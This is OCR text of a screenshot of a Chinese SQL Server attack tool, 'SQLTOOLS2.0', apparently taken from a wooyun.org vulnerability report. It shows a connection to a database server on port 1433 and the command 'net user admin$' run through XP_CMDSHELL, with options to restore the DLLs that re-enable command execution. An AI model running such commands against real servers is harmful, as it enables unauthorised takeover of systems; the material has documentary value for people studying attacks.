 SQLTOOLS2.0 www.39sa
SQL连接设置
IP地址 192.168.100.45
上传设置
本地文件
SHELL
DOS命令 SQL命令 文件
命令 net user admin$
XP_CMDSHELL
Resume
DLL_路径 xplog70.dll
命令成功完成.
命令成功完成.
DOS Command Exec Done!
SQLTOOLS2.0 www.39safe.com 汉化by wIs
SQL连接设置
IP地址 192.168.100.50 端口 1433 户名 数据库 master
上传设置
本地文件 打开 远程路径 C:\
SHELL
DOS命令 SQL命令 文件管理 安装自定义SHELL
命令 net user admin$ 执行命令
XP_CMDSHELL OASHEL JOBSHELL tem32\ias\ias 临时文件 c:\T3tmp.lo
Resume
DLL_路径 xplog70.dll DLL_路径 odsole70.dll DLL_路径 xpstar.dll Resume ALL
命令成功完成.
命令成功完成.
www.wooyun.org
DOS Command Exec Done! Ver1.0